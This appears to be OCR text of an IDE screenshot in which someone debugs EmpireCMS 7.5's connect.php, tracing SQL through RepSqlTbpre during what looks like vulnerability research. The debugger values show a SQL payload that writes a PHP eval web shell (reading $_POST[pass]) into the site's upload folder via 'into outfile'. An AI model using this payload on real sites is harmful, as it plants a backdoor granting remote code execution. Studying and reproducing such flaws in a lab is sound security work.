 LOCALHOST
EmpireCMS_7.5_SC_UTF8 > upload > e > class > connect.php >
1: Project
Project
DoSql.php
connect.php
Database
EmpireCMS_7.5_SC_UTF8 ~/Desktop/EmpireC
doc
upload
d
e
action
admin
class
config
data
adminlogin
codetable
dbcache
ecmseditor
face
fc
filecache
html
images
js
language
7: Structure
2: Favorites
15 604 98 1001
3874 //删除附件
3875 function DoDelFile($r){
3876 global $class_r,$public_r,$efileftp_dr;
3877 $path=$r['path']?$r['path'].'/':$r['path'];
3878 $fspath=ReturnFileSavePath($r[classid],$r[fpath]);
3879 $delfile=eReturnEcmsMainPortPath().$fspath['filepath'].$path.$r['filename'];//moreport
3880 DelFiletext($delfile);
3881 //FileServer
3882 if($public_r['openfileserver'])
3883 {
3884 $efileftp_dr[]=$delfile;
3885 }
3886 }
3887
3888 //替换表前缀
3889 function RepSqlTbpre($sql){ $sql: "select '<? @eval($_POST[pass]);?>' into outfile '/Users/17man/Desktop/EmpireCMS_7.5_SC
3890 global $dbtbpre; $dbtbpre: "phome_"
3891 $sql=str_replace( search: '[!db.pre!]',$dbtbpre,$sql); $dbtbpre: "phome_"
3892 return $sql; $sql: "select '<? @eval($_POST[pass]);?>' into outfile '/Users/17man/Desktop/EmpireCMS_7.5_SC_UTF8/upl
3893 }
3894
3895 //反替换表前缀
3896 function ReRepSqlTbpre($sql){
3897 global $dbtbpre;
3898 $sql=str_replace($dbtbpre, replace: '***_',$sql);
3899 return $sql;
3900 }
3901
3902 //验证表是否存在
RepSqlTbpre()
Debug: DoSql.php
Debugger Console Output
6: Problems 5: Debug TODO Terminal 9+ Event Log
Debug session was finished without being paused: It may be caused by path mappings misconfiguration or not synchronized local an... (2 minutes ago Material Oceanic 3892:1 CRLF UTF-8 4 spaces